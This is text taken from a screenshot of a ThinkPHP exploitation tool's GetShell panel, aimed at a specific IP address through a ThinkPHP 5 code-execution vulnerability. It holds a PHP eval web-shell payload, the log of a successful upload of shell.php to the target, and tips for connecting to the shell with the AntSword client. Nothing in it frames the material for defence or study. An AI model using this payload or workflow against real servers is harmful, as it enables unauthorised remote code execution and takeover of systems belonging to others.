 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://8.130.128.245:8080 tp5_construct_code_exec_2 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名: shell.php GetShell 清除日志
<?php @eval($_POST['shell']) ?>
[+] 请自行确认目录是否有写入权限
[+] 如需要自定义写入shell的路径，文件名处填写绝对/相对路径即可(少数exp不支持)
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://8.130.128.245:8080/shell.php